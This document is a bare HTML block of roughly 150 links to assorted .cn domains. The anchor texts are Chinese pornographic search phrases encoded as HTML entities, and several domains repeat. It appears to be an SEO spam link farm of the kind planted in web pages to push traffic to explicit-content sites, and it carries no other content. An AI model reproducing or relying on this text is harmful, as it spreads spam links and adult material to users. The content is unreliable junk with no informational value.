<a href="http://mamachatea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://menjinxitong.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hbxun.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjdiandu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://ptyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etgolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://chengac.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x4F11;&#x523A;&#x6FC0;</a>|
<a href="http://dianqiuxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://i2598.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;/&#x6B27;&#x7F8E;</a>|
<a href="http://bingt.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6DFB;av&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://dghongruibz.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xncz.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://shabiwang.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://epuda.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjfanpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://njxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tangjinji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tpzg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyifeng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://njxx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://interad.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://showf.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://fondness.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://waihangtong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://lztyg.com.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://mktman.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shizi12.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://uxhvhp.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realslab.cn" target="_blank">&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x89C6;&#x4E00;&#x9891;</a>|
<a href="http://pcguard.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qianmama.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjica.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mceie.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k00n.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x6700;&#x65B0;&#x7248;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://cechuang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0874fn.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://vtcg.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;2&#x533A;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://jianbaodashi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://blackberryfans.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://medimagem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://fisang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://bxzpzcx.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcub.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://anzoo.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hp55.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://honestnews.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://292q.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hacong.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x5973;</a>|
<a href="http://tpysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0318biz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://d2431.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lyscpf.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://limocn.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ripppple.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://opencdn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://hgap.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://prowealth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://matianli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://benkou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfiis.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ahhxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyitea.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjbzbw.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chifengcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://igdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://licuilianmeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;</a>|
<a href="http://an779.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52meishu.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46test.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://sfounder.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinigo.com.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://chddzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mfiis.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gunxu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzeat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yweol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://g3ng.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jytextile.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xfb50.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nsfs.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://dgchengbang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://daeik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ok360.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mi-ci.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0318biz.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qudaohui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feelsoar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://stksmcj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://nasyqwlkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovetravel.com.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x7248;,</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://huzhouming.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://5feeling.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://nuli521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x64AD;&#x653E;</a>|
<a href="http://homestreet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oushiliansuowa.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaxlhs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://axgb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://rfzmd.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brawcity.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xrxcl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flynb.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wellknownfloor.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x516C;&#x7C97;&#x633A;&#x8FDB;&#x4E86;&#x6211;&#x7684;&#x5BC6;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D1D;&#x58F3;</a>|
<a href="http://wjdiandu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://hentaiworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://minisoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xieshupingls.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://werrr.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
